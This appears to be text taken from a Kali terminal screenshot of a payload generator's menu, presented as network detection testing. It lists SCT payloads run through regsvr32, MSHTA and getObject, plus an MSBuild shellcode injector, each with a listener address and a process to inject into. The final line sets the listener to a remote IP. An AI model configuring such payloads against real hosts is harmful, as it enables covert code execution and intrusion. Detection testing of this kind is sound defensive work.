 root@kali:
File Edit View Search Terminal Help
Configure all supported payloads for network detection testing
SCT/regsvr32.cfg
COM Scriptlet (SCT) using regsvr32.exe
[0] regsvr32.ListenerDomain:---------------------------127.0.0.1
[1] regsvr32.ListenerPort:-----------------------------80
[2] regsvr32.Processx86:-------------------------------userinit.exe
[3] regsvr32.Processx64:-------------------------------userinit.exe
SCT/HTA-Shellcode.cfg
COM Scriptlet (SCT) using MSHTA
[4] HTA2Shell.HostedDomain:----------------------------127.0.0.1
[5] HTA2Shell.HostedSct:-------------------------------payload.sct
[6] HTA2Shell.ListenerDomain:--------------------------127.0.0.1
[7] HTA2Shell.ListenerPort:----------------------------80
[8] HTA2Shell.Process:---------------------------------userinit.exe
SCT/getObject.cfg
COM Scriptlet (SCT) using javascript getObject()
[9] getObject.ListenerDomain:--------------------------127.0.0.1
[10] getObject.ListenerPort:---------------------------80
[11] getObject.Processx86:-----------------------------userinit.exe
[12] getObject.Processx64:-----------------------------userinit.exe
MSBUILD/msbuild.cfg
MSBuild.exe based shellcode injector
[13] msbuild.ListenerDomain:---------------------------127.0.0.1
[14] msbuild.ListenerPort:-----------------------------80
Or
Set for all applicable payloads
[15] Processx86: userinit.exe
[16] ListenerPort: 80
[17] ListenerDomain: 127.0.0.1
[18] Processx64: userinit.exe
Select an option to edit, generate, or exit: set 17 203.0.113.15